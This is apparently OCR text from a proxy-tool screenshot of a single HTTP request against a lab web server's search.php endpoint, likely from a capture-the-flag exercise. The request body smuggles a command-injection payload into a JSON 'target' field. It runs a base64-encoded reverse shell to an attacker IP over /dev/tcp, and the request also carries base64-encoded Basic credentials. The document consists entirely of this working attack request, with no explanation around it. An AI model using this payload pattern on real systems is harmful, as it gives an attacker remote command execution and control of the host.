 Request
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.39.77
3 Content-Length: 91
4 Authorization: Basic cmFzY2FsOm5hdGhhbjA3
5 Accept-Language: en-US,en;q=0.9
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
7 Content-Type: text/plain;charset=UTF-8
8 Accept: */*
9 Origin: http://10.10.39.77
10 Referer: http://10.10.39.77/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"target":"\";echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuOC4yOS4xMzIvNDQ0NCAwPiYx|base64 -d |bash\n"
}
15